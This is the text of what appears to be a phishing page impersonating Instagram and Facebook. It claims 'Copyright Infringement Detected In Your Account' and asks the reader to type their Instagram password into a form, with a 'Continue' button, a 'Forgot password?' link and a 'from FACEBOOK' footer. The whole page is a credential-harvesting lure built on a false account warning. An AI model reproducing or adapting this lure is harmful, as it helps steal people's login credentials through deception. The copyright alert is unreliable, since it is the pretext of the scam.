 Instagram
Get Instagram from Google Play Or App Store
GET
Copyright Infringement Detected In
Your Account
Please write your instagram password and click "Continue
as @" and fill the next form.
Password
Continue as @
Forgot password?
from
FACEBOOK